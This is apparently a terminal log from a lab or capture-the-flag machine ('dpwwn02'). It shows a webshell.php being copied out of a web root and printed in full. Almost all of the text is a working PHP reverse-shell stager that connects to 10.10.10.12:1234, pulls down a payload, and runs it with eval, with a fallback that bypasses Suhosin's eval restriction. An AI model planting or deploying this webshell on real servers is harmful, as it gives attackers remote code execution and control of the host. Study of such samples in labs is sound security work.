 ⚡ root@hunter /tmp/dpwwn02
⚡ root@hunter /tmp/dpwwn02 cp /var/www/html/webshell.php .
⚡ root@hunter /tmp/dpwwn02 ls
webshell.php
⚡ root@hunter /tmp/dpwwn02
⚡ root@hunter /var/www/html
⚡ root@hunter /var/www/html cat webshell.php
<?php /**/ error_reporting(0); $ip = '10.10.10.12'; $port = 1234; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$
ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s
&& ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res)
{ die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream'
: $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a
['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b
.= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin
') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
⚡ root@hunter /var/www/html